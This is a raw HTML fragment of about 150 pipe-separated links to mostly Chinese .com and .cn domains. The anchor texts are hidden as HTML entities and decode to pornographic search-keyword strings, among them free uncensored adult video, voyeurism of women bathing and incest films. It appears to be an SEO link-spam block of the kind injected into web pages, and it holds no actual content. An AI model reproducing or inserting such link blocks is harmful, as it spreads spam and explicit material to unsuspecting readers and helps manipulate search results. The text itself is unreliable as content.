<a href="http://dyxsj.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://ztanyue.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ymytt.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://9mlx.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zzguibo.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://hysmy.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlld.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://melintek.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://999111dh.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://wsbshou.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ijiayong.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://hztm168.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxcrb.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t959.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://do-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://bioinit.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://51fxx.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://meishitouzhele.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zygxk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chumenba.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://njdzcy.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://0551999.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jiabo188.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://28000o.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdnmdw.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://dlhxkj.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
